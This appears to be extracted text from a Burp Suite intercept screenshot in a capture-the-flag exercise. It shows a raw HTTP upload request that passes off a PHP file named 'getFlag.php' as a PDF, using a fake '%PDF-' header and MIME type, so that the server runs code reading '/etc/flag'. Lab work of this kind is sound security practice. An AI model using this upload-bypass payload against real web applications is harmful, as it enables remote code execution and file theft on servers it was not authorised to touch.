 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: localhost
3 Content-Length: 351
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCBbADe67AI0mui7f
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryCBbADe67AI0mui7f
23 Content-Disposition: form-data; name="fileToUpload"; filename="getFlag.php"
24 Content-Type: application/pdf
25
26 %PDF-
27 <?php
28 echo file_get_contents('/etc/flag');